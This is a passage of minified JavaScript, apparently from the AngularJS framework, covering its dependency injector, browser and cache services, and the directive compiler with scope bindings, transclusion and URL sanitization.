Wd(a)&&(a=a[a.length-1]),e.message&&e.stack&&e.stack.indexOf(e.message)==-1&&(e=e.message+"\n"+e.stack),Je("modulerr","Failed to instantiate module {0} due to:\n{1}",a,e.stack||e.message||e)}}}),c}function n(a,c){function d(b,d){if(a.hasOwnProperty(b)){if(a[b]===o)throw Je("cdep","Circular dependency found: {0}",b+" <- "+s.join(" <- "));return a[b]}try{return s.unshift(b),a[b]=o,a[b]=c(b,d)}catch(e){throw a[b]===o&&delete a[b],e}finally{s.shift()}}function e(a,c,e){for(var f=[],g=db.$$annotate(a,b,e),h=0,i=g.length;h<i;h++){var j=g[h];if("string"!=typeof j)throw Je("itkn","Incorrect injection token! Expected service name as string, got {0}",j);f.push(c&&c.hasOwnProperty(j)?c[j]:d(j,e))}return f}function f(a){return!(Kd<=11)&&("function"==typeof a&&/^(?:class\b|constructor\()/.test(_a(a)))}function g(a,b,c,d){"string"==typeof c&&(d=c,c=null);var g=e(a,c,d);return Wd(a)&&(a=a[a.length-1]),f(a)?(g.unshift(null),new(Function.prototype.bind.apply(a,g))):a.apply(b,g)}function h(a,b,c){var d=Wd(a)?a[a.length-1]:a,f=e(a,b,c);return f.unshift(null),new(Function.prototype.bind.apply(d,f))}return{invoke:g,instantiate:h,get:d,annotate:db.$$annotate,has:function(b){return w.hasOwnProperty(b+q)||a.hasOwnProperty(b)}}}b=b===!0;var o={},q="Provider",s=[],u=new $a([],(!0)),w={$provide:{provider:c(e),factory:c(h),service:c(i),value:c(j),constant:c(k),decorator:l}},x=w.$injector=n(w,function(a,b){throw Ud.isString(b)&&s.push(b),Je("unpr","Unknown provider: {0}",s.join(" <- "))}),z={},A=n(z,function(a,b){var c=x.get(a+q,b);return B.invoke(c.$get,c,void 0,a)}),B=A;w["$injector"+q]={$get:p(A)};var C=m(a);return B=A.get("$injector"),B.strictDi=b,d(C,function(a){a&&B.invoke(a)}),B}function eb(){var a=!0;this.disableAutoScrolling=function(){a=!1},this.$get=["$window","$location","$rootScope",function(b,c,d){function e(a){var b=null;return Array.prototype.some.call(a,function(a){if("a"===L(a))return b=a,!0}),b}function f(){var a=h.yOffset;if(y(a))a=a();else if(J(a)){var c=a[0],d=b.getComputedStyle(c);a="fixed"!==d.position?0:c.getBoundingClientRect().bottom}else w(a)||(a=0);return a}function g(a){if(a){a.scrollIntoView();var c=f();if(c){var d=a.getBoundingClientRect().top;b.scrollBy(0,d-c)}}else b.scrollTo(0,0)}function h(a){a=v(a)?a:c.hash();var b;a?(b=i.getElementById(a))?g(b):(b=e(i.getElementsByName(a)))?g(b):"top"===a&&g(null):g(null)}var i=b.document;return a&&d.$watch(function(){return c.hash()},function(a,b){a===b&&""===a||Sa(function(){d.$evalAsync(h)})}),h}]}function fb(a,b){return a||b?a?b?(Wd(a)&&(a=a.join(" ")),Wd(b)&&(b=b.join(" ")),a+" "+b):a:b:""}function gb(a){for(var b=0;b<a.length;b++){var c=a[b];if(c.nodeType===Le)return c}}function hb(a){v(a)&&(a=a.split(" "));var b=oa();return d(a,function(a){a.length&&(b[a]=!0)}),b}function ib(a){return t(a)?a:{}}function jb(a,b,c,e){function f(a){try{a.apply(null,Q(arguments,1))}finally{if(s--,0===s)for(;t.length;)try{t.pop()()}catch(b){c.error(b)}}}function g(a){var b=a.indexOf("#");return b===-1?"":a.substr(b)}function h(){y=null,i(),j()}function i(){u=z(),u=r(u)?null:u,O(u,C)&&(u=C),C=u}function j(){w===k.url()&&v===u||(w=k.url(),v=u,d(A,function(a){a(k.url(),u)}))}var k=this,l=a.location,m=a.history,o=a.setTimeout,p=a.clearTimeout,q={};k.isMock=!1;var s=0,t=[];k.$$completeOutstandingRequest=f,k.$$incOutstandingRequestCount=function(){s++},k.notifyWhenNoOutstandingRequests=function(a){0===s?a():t.push(a)};var u,v,w=l.href,x=b.find("base"),y=null,z=e.history?function(){try{return m.state}catch(a){}}:n;i(),v=u,k.url=function(b,c,d){if(r(d)&&(d=null),l!==a.location&&(l=a.location),m!==a.history&&(m=a.history),b){var f=v===d;if(w===b&&(!e.history||f))return k;var h=w&&Rb(w)===Rb(b);return w=b,v=d,!e.history||h&&f?(h||(y=b),c?l.replace(b):h?l.hash=g(b):l.href=b,l.href!==b&&(y=b)):(m[c?"replaceState":"pushState"](d,"",b),i(),v=u),y&&(y=b),k}return y||l.href.replace(/%27/g,"'")},k.state=function(){return u};var A=[],B=!1,C=null;k.onUrlChange=function(b){return B||(e.history&&Ld(a).on("popstate",h),Ld(a).on("hashchange",h),B=!0),A.push(b),b},k.$$applicationDestroyed=function(){Ld(a).off("hashchange popstate",h)},k.$$checkUrlChange=j,k.baseHref=function(){var a=x.attr("href");return a?a.replace(/^(https?\:)?\/\/[^\/]*/,""):""},k.defer=function(a,b){var c;return s++,c=o(function(){delete q[c],f(a)},b||0),q[c]=!0,c},k.defer.cancel=function(a){return!!q[a]&&(delete q[a],p(a),f(n),!0)}}function kb(){this.$get=["$window","$log","$sniffer","$document",function(a,b,c,d){return new jb(a,d,b,c)}]}function lb(){this.$get=function(){function a(a,d){function e(a){a!=m&&(n?n==a&&(n=a.n):n=a,f(a.n,a.p),f(a,m),m=a,m.n=null)}function f(a,b){a!=b&&(a&&(a.p=b),b&&(b.n=a))}if(a in c)throw b("$cacheFactory")("iid","CacheId '{0}' is already taken!",a);var g=0,h=j({},d,{id:a}),i=oa(),k=d&&d.capacity||Number.MAX_VALUE,l=oa(),m=null,n=null;return c[a]={put:function(a,b){if(!r(b)){if(k<Number.MAX_VALUE){var c=l[a]||(l[a]={key:a});e(c)}return a in i||g++,i[a]=b,g>k&&this.remove(n.key),b}},get:function(a){if(k<Number.MAX_VALUE){var b=l[a];if(!b)return;e(b)}return i[a]},remove:function(a){if(k<Number.MAX_VALUE){var b=l[a];if(!b)return;b==m&&(m=b.p),b==n&&(n=b.n),f(b.n,b.p),delete l[a]}a in i&&(delete i[a],g--)},removeAll:function(){i=oa(),g=0,l=oa(),m=n=null},destroy:function(){i=null,h=null,l=null,delete c[a]},info:function(){return j({},h,{size:g})}}}var c={};return a.info=function(){var a={};return d(c,function(b,c){a[c]=b.info()}),a},a.get=function(a){return c[a]},a}}function mb(){this.$get=["$cacheFactory",function(a){return a("templates")}]}function nb(){}function ob(b,c){function e(a,b,c){var e=/^\s*([@&<]|=(\*?))(\??)\s*(\w*)\s*$/,f=oa();return d(a,function(a,d){if(a in A)return void(f[d]=A[a]);var g=a.match(e);if(!g)throw Te("iscp","Invalid {3} for directive '{0}'. Definition: {... {1}: '{2}' ...}",b,d,a,c?"controller bindings definition":"isolate scope definition");f[d]={mode:g[1][0],collection:"*"===g[2],optional:"?"===g[3],attrName:g[4]||d},g[4]&&(A[a]=f[d])}),f}function g(a,b){var c={isolateScope:null,bindToController:null};if(t(a.scope)&&(a.bindToController===!0?(c.bindToController=e(a.scope,b,!0),c.isolateScope={}):c.isolateScope=e(a.scope,b,!1)),t(a.bindToController)&&(c.bindToController=e(a.bindToController,b,!0)),t(c.bindToController)){var d=a.controller,f=a.controllerAs;if(!d)throw Te("noctrl","Cannot bind to controller without directive '{0}'s controller.",b);if(!tb(d,f))throw Te("noident","Cannot bind to controller without identifier for directive '{0}'.",b)}return c}function h(a){var b=a.charAt(0);if(!b||b!==Gd(b))throw Te("baddir","Directive/Component name '{0}' is invalid. The first character must be a lowercase letter",a);if(a!==a.trim())throw Te("baddir","Directive/Component name '{0}' is invalid. The name should not contain leading or trailing whitespaces",a)}function i(a){var b=a.require||a.controller&&a.name;return!Wd(b)&&t(b)&&d(b,function(a,c){var d=a.match(x),e=a.substring(d[0].length);e||(b[c]=d[0]+c)}),b}var k={},l="Directive",q=/^\s*directive\:\s*([\w\-]+)\s+(.*)$/,u=/(([\w\-]+)(?:\:([^;]+))?;?)/,w=K("ngSrc,ngSrcset,src,srcset"),x=/^(?:(\^\^?)?(\?)?(\^\^?)?)?/,z=/^(on[a-z]+|formaction)$/,A=oa();this.directive=function E(a,c){return la(a,"directive"),v(a)?(h(a),ja(c,"directiveFactory"),k.hasOwnProperty(a)||(k[a]=[],b.factory(a+l,["$injector","$exceptionHandler",function(b,c){var e=[];return d(k[a],function(d,f){try{var g=b.invoke(d);y(g)?g={compile:p(g)}:!g.compile&&g.link&&(g.compile=p(g.link)),g.priority=g.priority||0,g.index=f,g.name=g.name||a,g.require=i(g),g.restrict=g.restrict||"EA",g.$$moduleName=d.$$moduleName,e.push(g)}catch(h){c(h)}}),e}])),k[a].push(c)):d(a,f(E)),this},this.component=function(a,b){function c(a){function c(b){return y(b)||Wd(b)?function(c,d){return a.invoke(b,this,{$element:c,$attrs:d})}:b}var f=b.template||b.templateUrl?b.template:"",g={controller:e,controllerAs:tb(b.controller)||b.controllerAs||"$ctrl",template:c(f),templateUrl:c(b.templateUrl),transclude:b.transclude,scope:{},bindToController:b.bindings||{},restrict:"E",require:b.require};return d(b,function(a,b){"$"===b.charAt(0)&&(g[b]=a)}),g}var e=b.controller||function(){};return d(b,function(a,b){"$"===b.charAt(0)&&(c[b]=a,y(e)&&(e[b]=a))}),c.$inject=["$injector"],this.directive(a,c)},this.aHrefSanitizationWhitelist=function(a){return s(a)?(c.aHrefSanitizationWhitelist(a),this):c.aHrefSanitizationWhitelist()},this.imgSrcSanitizationWhitelist=function(a){return s(a)?(c.imgSrcSanitizationWhitelist(a),this):c.imgSrcSanitizationWhitelist()};var C=!0;this.debugInfoEnabled=function(a){return s(a)?(C=a,this):C};var D=10;this.onChangesTtl=function(a){return arguments.length?(D=a,this):D},this.$get=["$injector","$interpolate","$exceptionHandler","$templateRequest","$parse","$controller","$rootScope","$sce","$animate","$$sanitizeUri",function(b,c,e,f,h,i,p,A,E,G){function H(){try{if(!--xa)throw ta=void 0,Te("infchng","{0} $onChanges() iterations reached. Aborting!\n",D);p.$apply(function(){for(var a=[],b=0,c=ta.length;b<c;++b)try{ta[b]()}catch(d){a.push(d)}if(ta=void 0,a.length)throw a})}finally{xa++}}function I(a,b){if(b){var c,d,e,f=Object.keys(b);for(c=0,d=f.length;c<d;c++)e=f[c],this[e]=b[e]}else this.$attr={};this.$$element=a}function J(a,b,c){va.innerHTML="<span "+b+">";var d=va.firstChild.attributes,e=d[0];d.removeNamedItem(e.name),e.value=c,a.attributes.setNamedItem(e)}function K(a,b){try{a.addClass(b)}catch(c){}}function N(b,c,d,e,f){b instanceof Ld||(b=Ld(b));for(var g=/\S+/,h=0,i=b.length;h<i;h++){var j=b[h];j.nodeType===ge&&j.nodeValue.match(g)&&Ca(j,b[h]=a.document.createElement("span"))}var k=S(b,c,b,d,e,f);N.$$addScopeClass(b);var l=null;return function(a,c,d){ja(a,"scope"),f&&f.needsNewScope&&(a=a.$parent.$new()),d=d||{};var e=d.parentBoundTranscludeFn,g=d.transcludeControllers,h=d.futureParentElement;e&&e.$$boundTransclude&&(e=e.$$boundTransclude),l||(l=P(h));var i;if(i="html"!==l?Ld(la(l,Ld("<div>").append(b).html())):c?ze.clone.call(b):b,g)for(var j in g)i.data("$"+j+"Controller",g[j].instance);return N.$$addScopeInfo(i,a),c&&c(i,a),k&&k(a,i,i,e),i}}function P(a){var b=a&&a[0];return b&&"foreignobject"!==L(b)&&Rd.call(b).match(/SVG/)?"svg":"html"}function S(a,b,c,d,e,f){function g(a,c,d,e){var f,g,h,i,j,k,l,m,p;if(n){var q=c.length;for(p=new Array(q),j=0;j<o.length;j+=3)l=o[j],p[l]=c[l]}else p=c;for(j=0,k=o.length;j<k;)h=p[o[j++]],f=o[j++],g=o[j++],f?(f.scope?(i=a.$new(),N.$$addScopeInfo(Ld(h),i)):i=a,m=f.transcludeOnThisElement?T(a,f.transclude,e):!f.templateOnThisElement&&e?e:!e&&b?T(a,b):null,f(g,i,h,d,m)):g&&g(a,h.childNodes,void 0,e)}for(var h,i,j,k,l,m,n,o=[],p=0;p<a.length;p++)h=new I,i=U(a[p],[],h,0===p?d:void 0,e),j=i.length?$(i,a[p],h,b,c,null,[],[],f):null,j&&j.scope&&N.$$addScopeClass(h.$$element),l=j&&j.terminal||!(k=a[p].childNodes)||!k.length?null:S(k,j?(j.transcludeOnThisElement||!j.templateOnThisElement)&&j.transclude:b),(j||l)&&(o.push(p,j,l),m=!0,n=n||j),f=null;return m?g:null}function T(a,b,c){function d(d,e,f,g,h){return d||(d=a.$new(!1,h),d.$$transcluded=!0),b(d,e,{parentBoundTranscludeFn:c,transcludeControllers:f,futureParentElement:g})}var e=d.$$slots=oa();for(var f in b.$$slots)b.$$slots[f]?e[f]=T(a,b.$$slots[f],c):e[f]=null;return d}function U(a,b,c,d,e){var f,g,h=a.nodeType,i=c.$attr;switch(h){case ee:ca(b,qb(L(a)),"E",d,e);for(var j,k,l,m,n,o,p=a.attributes,q=0,r=p&&p.length;q<r;q++){var s=!1,w=!1;j=p[q],k=j.name,n=Yd(j.value),m=qb(k),(o=Ba.test(m))&&(k=k.replace(Ve,"").substr(8).replace(/_(.)/g,function(a,b){return b.toUpperCase()}));var x=m.match(Da);x&&da(x[1])&&(s=k,w=k.substr(0,k.length-5)+"end",k=k.substr(0,k.length-6)),l=qb(k.toLowerCase()),i[l]=k,!o&&c.hasOwnProperty(l)||(c[l]=n,Ta(a,l)&&(c[l]=!0)),na(a,b,n,l,o),ca(b,l,"A",d,e,s,w)}if(g=a.className,t(g)&&(g=g.animVal),v(g)&&""!==g)for(;f=u.exec(g);)l=qb(f[2]),ca(b,l,"C",d,e)&&(c[l]=Yd(f[3])),g=g.substr(f.index+f[0].length);break;case ge:if(11===Kd)for(;a.parentNode&&a.nextSibling&&a.nextSibling.nodeType===ge;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);ka(b,a.nodeValue);break;case he:V(a,b,c,d,e)}return b.sort(ga),b}function V(a,b,c,d,e){try{var f=q.exec(a.nodeValue);if(f){var g=qb(f[1]);ca(b,g,"M",d,e)&&(c[g]=Yd(f[2]))}}catch(h){}}function W(a,b,c){var d=[],e=0;if(b&&a.hasAttribute&&a.hasAttribute(b)){do{if(!a)throw Te("uterdir","Unterminated attribute, found '{0}' but no matching '{1}' found.",b,c);a.nodeType==ee&&(a.hasAttribute(b)&&e++,a.hasAttribute(c)&&e--),d.push(a),a=a.nextSibling}while(e>0)}else d.push(a);return Ld(d)}function X(a,b,c){return function(d,e,f,g,h){return e=W(e[0],b,c),a(d,e,f,g,h)}}function Z(a,b,c,d,e,f){var g;return a?N(b,c,d,e,f):function(){return g||(g=N(b,c,d,e,f),b=c=f=null),g.apply(this,arguments)}}function $(a,b,c,f,g,h,i,k,l){function m(a,b,c,d){a&&(c&&(a=X(a,c,d)),a.require=o.require,a.directiveName=p,(z===o||o.$$isolateScope)&&(a=qa(a,{isolateScope:!0})),i.push(a)),b&&(c&&(b=X(b,c,d)),b.require=o.require,b.directiveName=p,(z===o||o.$$isolateScope)&&(b=qa(b,{isolateScope:!0})),k.push(b))}function n(a,f,g,h,l){function m(a,b,c,d){var e;if(B(a)||(d=c,c=b,b=a,a=void 0),F&&(e=u),c||(c=F?C.parent():C),!d)return l(a,b,e,c,M);var f=l.$$slots[d];if(f)return f(a,b,e,c,M);if(r(f))throw Te("noslot",'No parent directive that requires a transclusion with slot name "{0}". Element: {1}',d,Y(C))}var n,o,p,q,s,u,v,C,D,E;b===g?(D=c,C=c.$$element):(C=Ld(g),D=new I(C,c)),s=f,z?q=f.$new(!0):w&&(s=f.$parent),l&&(v=m,v.$$boundTransclude=l,v.isSlotFilled=function(a){return!!l.$$slots[a]}),x&&(u=aa(C,D,v,x,q,f,z)),z&&(N.$$addScopeInfo(C,q,!0,!(A&&(A===z||A===z.$$originalDirective))),N.$$addScopeClass(C,!0),q.$$isolateBindings=z.$$isolateBindings,E=sa(f,D,q,q.$$isolateBindings,z),E.removeWatches&&q.$on("$destroy",E.removeWatches));for(var G in u){var H=x[G],J=u[G],K=H.$$bindings.bindToController;J.identifier&&K?J.bindingInfo=sa(s,D,J.instance,K,H):J.bindingInfo={};var L=J();L!==J.instance&&(J.instance=L,C.data("$"+H.name+"Controller",L),J.bindingInfo.removeWatches&&J.bindingInfo.removeWatches(),J.bindingInfo=sa(s,D,J.instance,K,H))}for(d(x,function(a,b){var c=a.require;a.bindToController&&!Wd(c)&&t(c)&&j(u[b].instance,_(b,c,C,u))}),d(u,function(a){var b=a.instance;if(y(b.$onChanges))try{b.$onChanges(a.bindingInfo.initialChanges)}catch(c){e(c)}if(y(b.$onInit))try{b.$onInit()}catch(c){e(c)}y(b.$doCheck)&&(s.$watch(function(){b.$doCheck()}),b.$doCheck()),y(b.$onDestroy)&&s.$on("$destroy",function(){b.$onDestroy()})}),n=0,o=i.length;n<o;n++)p=i[n],ra(p,p.isolateScope?q:f,C,D,p.require&&_(p.directiveName,p.require,C,u),v);var M=f;for(z&&(z.template||null===z.templateUrl)&&(M=q),a&&a(M,g.childNodes,void 0,l),n=k.length-1;n>=0;n--)p=k[n],ra(p,p.isolateScope?q:f,C,D,p.require&&_(p.directiveName,p.require,C,u),v);d(u,function(a){var b=a.instance;y(b.$postLink)&&b.$postLink()})}l=l||{};for(var o,p,q,s,u,v=-Number.MAX_VALUE,w=l.newScopeDirective,x=l.controllerDirectives,z=l.newIsolateScopeDirective,A=l.templateDirective,C=l.nonTlbTranscludeDirective,D=!1,E=!1,F=l.hasElementTranscludeDirective,G=c.$$element=Ld(b),H=h,J=f,K=!1,M=!1,O=0,P=a.length;O<P;O++){o=a[O];var S=o.$$start,T=o.$$end;if(S&&(G=W(b,S,T)),q=void 0,v>o.priority)break;if((u=o.scope)&&(o.templateUrl||(t(u)?(ia("new/isolated scope",z||w,o,G),z=o):ia("new/isolated scope",z,o,G)),w=w||o),p=o.name,!K&&(o.replace&&(o.templateUrl||o.template)||o.transclude&&!o.$$tlb)){for(var V,$=O+1;V=a[$++];)if(V.transclude&&!V.$$tlb||V.replace&&(V.templateUrl||V.template)){M=!0;break}K=!0}if(!o.templateUrl&&o.controller&&(u=o.controller,x=x||oa(),ia("'"+p+"' controller",x[p],o,G),x[p]=o),u=o.transclude)if(D=!0,o.$$tlb||(ia("transclusion",C,o,G),C=o),"element"==u)F=!0,v=o.priority,q=G,G=c.$$element=Ld(N.$$createComment(p,c[p])),b=G[0],pa(g,Q(q),b),q[0].$$parentNode=q[0].parentNode,J=Z(M,q,f,v,H&&H.name,{nonTlbTranscludeDirective:C});else{var ca=oa();if(q=Ld(Ea(b)).contents(),t(u)){q=[];var da=oa(),ga=oa();d(u,function(a,b){var c="?"===a.charAt(0);a=c?a.substring(1):a,da[a]=b,ca[b]=null,ga[b]=c}),d(G.contents(),function(a){var b=da[qb(L(a))];b?(ga[b]=!0,ca[b]=ca[b]||[],ca[b].push(a)):q.push(a)}),d(ga,function(a,b){if(!a)throw Te("reqslot","Required transclusion slot `{0}` was not filled.",b)});for(var ha in ca)ca[ha]&&(ca[ha]=Z(M,ca[ha],f))}G.empty(),J=Z(M,q,f,void 0,void 0,{needsNewScope:o.$$isolateScope||o.$$newScope}),J.$$slots=ca}if(o.template)if(E=!0,ia("template",A,o,G),A=o,u=y(o.template)?o.template(G,c):o.template,u=Aa(u),o.replace){if(H=o,q=wa(u)?[]:sb(la(o.templateNamespace,Yd(u))),b=q[0],1!=q.length||b.nodeType!==ee)throw Te("tplrt","Template for directive '{0}' must have exactly one root element. {1}",p,"");pa(g,G,b);var ja={$attr:{}},ka=U(b,[],ja),ma=a.splice(O+1,a.length-(O+1));(z||w)&&ba(ka,z,w),a=a.concat(ka).concat(ma),ea(c,ja),P=a.length}else G.html(u);if(o.templateUrl)E=!0,ia("template",A,o,G),A=o,o.replace&&(H=o),n=fa(a.splice(O,a.length-O),G,c,g,D&&J,i,k,{controllerDirectives:x,newScopeDirective:w!==o&&w,newIsolateScopeDirective:z,templateDirective:A,nonTlbTranscludeDirective:C}),P=a.length;else if(o.compile)try{s=o.compile(G,c,J);var na=o.$$originalDirective||o;y(s)?m(null,R(na,s),S,T):s&&m(R(na,s.pre),R(na,s.post),S,T)}catch(ta){e(ta,Y(G))}o.terminal&&(n.terminal=!0,v=Math.max(v,o.priority))}return n.scope=w&&w.scope===!0,n.transcludeOnThisElement=D,n.templateOnThisElement=E,n.transclude=J,l.hasElementTranscludeDirective=F,n}function _(a,b,c,e){var f;if(v(b)){var g=b.match(x),h=b.substring(g[0].length),i=g[1]||g[3],j="?"===g[2];if("^^"===i?c=c.parent():(f=e&&e[h],f=f&&f.instance),!f){var k="$"+h+"Controller";f=i?c.inheritedData(k):c.data(k)}if(!f&&!j)throw Te("ctreq","Controller '{0}', required by directive '{1}', can't be found!",h,a)}else if(Wd(b)){f=[];for(var l=0,m=b.length;l<m;l++)f[l]=_(a,b[l],c,e)}else t(b)&&(f={},d(b,function(b,d){f[d]=_(a,b,c,e)}));return f||null}function aa(a,b,c,d,e,f,g){var h=oa();for(var j in d){var k=d[j],l={$scope:k===g||k.$$isolateScope?e:f,$element:a,$attrs:b,$transclude:c},m=k.controller;"@"==m&&(m=b[k.name]);var n=i(m,l,!0,k.controllerAs);h[k.name]=n,a.data("$"+k.name+"Controller",n.instance)}return h}function ba(a,b,c){for(var d=0,e=a.length;d<e;d++)a[d]=m(a[d],{$$isolateScope:b,$$newScope:c})}function ca(a,c,d,f,h,i,j){if(c===h)return null;var n=null;if(k.hasOwnProperty(c))for(var o,p=b.get(c+l),q=0,s=p.length;q<s;q++)try{if(o=p[q],(r(f)||f>o.priority)&&o.restrict.indexOf(d)!=-1){if(i&&(o=m(o,{$$start:i,$$end:j})),!o.$$bindings){var u=o.$$bindings=g(o,o.name);t(u.isolateScope)&&(o.$$isolateBindings=u.isolateScope)}a.push(o),n=o}}catch(v){e(v)}return n}function da(a){if(k.hasOwnProperty(a))for(var c,d=b.get(a+l),e=0,f=d.length;e<f;e++)if(c=d[e],c.multiElement)return!0;return!1}function ea(a,b){var c=b.$attr,e=a.$attr;a.$$element;d(a,function(d,e){"$"!=e.charAt(0)&&(b[e]&&b[e]!==d&&(d+=("style"===e?";":" ")+b[e]),a.$set(e,d,!0,c[e]))}),d(b,function(b,d){a.hasOwnProperty(d)||"$"===d.charAt(0)||(a[d]=b,"class"!==d&&"style"!==d&&(e[d]=c[d]))})}function fa(a,b,c,e,g,h,i,j){var k,l,n=[],o=b[0],p=a.shift(),q=m(p,{templateUrl:null,transclude:null,replace:null,$$originalDirective:p}),r=y(p.templateUrl)?p.templateUrl(b,c):p.templateUrl,s=p.templateNamespace;return b.empty(),f(r).then(function(f){var m,u,v,w;if(f=Aa(f),p.replace){if(v=wa(f)?[]:sb(la(s,Yd(f))),m=v[0],1!=v.length||m.nodeType!==ee)throw Te("tplrt","Template for directive '{0}' must have exactly one root element. {1}",p.name,r);u={$attr:{}},pa(e,b,m);var x=U(m,[],u);t(p.scope)&&ba(x,!0),a=x.concat(a),ea(c,u)}else m=o,b.html(f);for(a.unshift(q),k=$(a,m,c,g,b,p,h,i,j),d(e,function(a,c){a==m&&(e[c]=b[0])}),l=S(b[0].childNodes,g);n.length;){var y=n.shift(),z=n.shift(),A=n.shift(),B=n.shift(),C=b[0];if(!y.$$destroyed){if(z!==o){var D=z.className;j.hasElementTranscludeDirective&&p.replace||(C=Ea(m)),pa(A,Ld(z),C),K(Ld(C),D)}w=k.transcludeOnThisElement?T(y,k.transclude,B):B,k(l,y,C,e,w)}}n=null}),function(a,b,c,d,e){var f=e;b.$$destroyed||(n?n.push(b,c,d,f):(k.transcludeOnThisElement&&(f=T(b,k.transclude,e)),k(l,b,c,d,f)))}}function ga(a,b){var c=b.priority-a.priority;return 0!==c?c:a.name!==b.name?a.name<b.name?-1:1:a.index-b.index}function ia(a,b,c,d){function e(a){return a?" (module: "+a+")":""}if(b)throw Te("multidir","Multiple directives [{0}{1}, {2}{3}] asking for {4} on: {5}",b.name,e(b.$$moduleName),c.name,e(c.$$moduleName),a,Y(d))}function ka(a,b){var d=c(b,!0);d&&a.push({priority:0,compile:function(a){var b=a.parent(),c=!!b.length;return c&&N.$$addBindingClass(b),function(a,b){var e=b.parent();c||N.$$addBindingClass(e),N.$$addBindingInfo(e,d.expressions),a.$watch(d,function(a){b[0].nodeValue=a})}}})}function la(b,c){switch(b=Gd(b||"html")){case"svg":case"math":var d=a.document.createElement("div");return d.innerHTML="<"+b+">"+c+"</"+b+">",d.childNodes[0].childNodes;default:return c}}function ma(a,b){if("srcdoc"==b)return A.HTML;var c=L(a);return"xlinkHref"==b||"form"==c&&"action"==b||"img"!=c&&("src"==b||"ngSrc"==b)?A.RESOURCE_URL:void 0}function na(a,b,d,e,f){var g=ma(a,e);f=w[e]||f;var h=c(d,!0,g,f);if(h){if("multiple"===e&&"select"===L(a))throw Te("selmulti","Binding to the 'multiple' attribute is not supported. Element: {0}",Y(a));b.push({priority:100,compile:function(){return{pre:function(a,b,i){var j=i.$$observers||(i.$$observers=oa());if(z.test(e))throw Te("nodomevents","Interpolations for HTML DOM event attributes are disallowed.  Please use the ng- versions (such as ng-click instead of onclick) instead.");var k=i[e];k!==d&&(h=k&&c(k,!0,g,f),d=k),h&&(i[e]=h(a),(j[e]||(j[e]=[])).$$inter=!0,(i.$$observers&&i.$$observers[e].$$scope||a).$watch(h,function(a,b){"class"===e&&a!=b?i.$updateClass(a,b):i.$set(e,a)}))}}}})}}function pa(b,c,d){var e,f,g=c[0],h=c.length,i=g.parentNode;if(b)for(e=0,f=b.length;e<f;e++)if(b[e]==g){b[e++]=d;for(var j=e,k=j+h-1,l=b.length;j<l;j++,k++)k<l?b[j]=b[k]:delete b[j];b.length-=h-1,b.context===g&&(b.context=d);break}i&&i.replaceChild(d,g);var m=a.document.createDocumentFragment();for(e=0;e<h;e++)m.appendChild(c[e]);for(Ld.hasData(g)&&(Ld.data(d,Ld.data(g)),Ld(g).off("$destroy")),Ld.cleanData(m.querySelectorAll("*")),e=1;e<h;e++)delete c[e];c[0]=d,c.length=1}function qa(a,b){return j(function(){return a.apply(null,arguments)},a,b)}function ra(a,b,c,d,f,g){try{a(b,c,d,f,g)}catch(h){e(h,Y(c))}}function sa(a,b,e,f,g){function i(b,c,d){y(e.$onChanges)&&c!==d&&(ta||(a.$$postDigest(H),ta=[]),k||(k={},ta.push(j)),k[b]&&(d=k[b].previousValue),k[b]=new pb(d,c))}function j(){e.$onChanges(k),k=void 0}var k,l=[],m={};return d(f,function(d,f){var j,k,o,p,q,r=d.attrName,s=d.optional,t=d.mode;switch(t){case"@":s||Fd.call(b,r)||(e[f]=b[r]=void 0),b.$observe(r,function(a){if(v(a)||F(a)){var b=e[f];i(f,a,b),e[f]=a}}),b.$$observers[r].$$scope=a,j=b[r],v(j)?e[f]=c(j)(a):F(j)&&(e[f]=j),m[f]=new pb(Ue,e[f]);break;case"=":if(!Fd.call(b,r)){if(s)break;b[r]=void 0}if(s&&!b[r])break;k=h(b[r]),p=k.literal?O:function(a,b){return a===b||a!==a&&b!==b},o=k.assign||function(){throw j=e[f]=k(a),Te("nonassign","Expression '{0}' in attribute '{1}' used with directive '{2}' is non-assignable!",b[r],r,g.name)},j=e[f]=k(a);var u=function(b){return p(b,e[f])||(p(b,j)?o(a,b=e[f]):e[f]=b),j=b};u.$stateful=!0,q=d.collection?a.$watchCollection(b[r],u):a.$watch(h(b[r],u),null,k.literal),l.push(q);break;case"<":if(!Fd.call(b,r)){if(s)break;b[r]=void 0}if(s&&!b[r])break;k=h(b[r]);var w=e[f]=k(a);m[f]=new pb(Ue,e[f]),q=a.$watch(k,function(a,b){if(b===a){if(b===w)return;b=w}i(f,a,b),e[f]=a},k.literal),l.push(q);break;case"&":if(k=b.hasOwnProperty(r)?h(b[r]):n,k===n&&s)break;e[f]=function(b){return k(a,b)}}}),{initialChanges:m,removeWatches:l.length&&function(){for(var a=0,b=l.length;a<b;++a)l[a]()}}}var ta,ua=/^\w/,va=a.document.createElement("div"),xa=D;I.prototype={$normalize:qb,$addClass:function(a){a&&a.length>0&&E.addClass(this.$$element,a)},$removeClass:function(a){a&&a.length>0&&E.removeClass(this.$$element,a)},$updateClass:function(a,b){var c=rb(a,b);c&&c.length&&E.addClass(this.$$element,c);var d=rb(b,a);d&&d.length&&E.removeClass(this.$$element,d)},$set:function(a,b,c,f){var g,h=this.$$element[0],i=Ta(h,a),j=Ua(a),k=a;if(i?(this.$$element.prop(a,b),f=i):j&&(this[j]=b,k=j),this[a]=b,f?this.$attr[a]=f:(f=this.$attr[a],f||(this.$attr[a]=f=ha(a,"-"))),g=L(this.$$element),"a"===g&&("href"===a||"xlinkHref"===a)||"img"===g&&"src"===a)this[a]=b=G(b,"src"===a);else if("img"===g&&"srcset"===a&&s(b)){for(var l="",m=Yd(b),n=/(\s+\d+x\s*,|\s+\d+w\s*,|\s+,|,\s+)/,o=/\s/.test(m)?n:/(,)/,p=m.split(o),q=Math.floor(p.length/2),t=0;t<q;t++){var u=2*t;l+=G(Yd(p[u]),!0),l+=" "+Yd(p[u+1])}var v=Yd(p[2*t]).split(/\s/);l+=G(Yd(v[0]),!0),2===v.length&&(l+=" "+Yd(v[1])),this[a]=b=l}c!==!1&&(null===b||r(b)?this.$$element.removeAttr(f):ua.test(f)?this.$$element.attr(f,b):J(this.$$element[0],f,b));var w=this.$$observers;w&&d(w[k],function(a){try{a(b)}catch(c){e(c)}})},$observe:function(a,b){var c=this,d=c.$$observers||(c.$$observers=oa()),e=d[a]||(d[a]=[]);return e.push(b),p.$evalAsync(function(){e.$$inter||!c.hasOwnProperty(a)||r(c[a])||b(c[a])}),function(){M(e,b)}}};var ya=c.startSymbol(),za=c.endSymbol(),Aa="{{"==ya&&"}}"==za?o:function(a){return 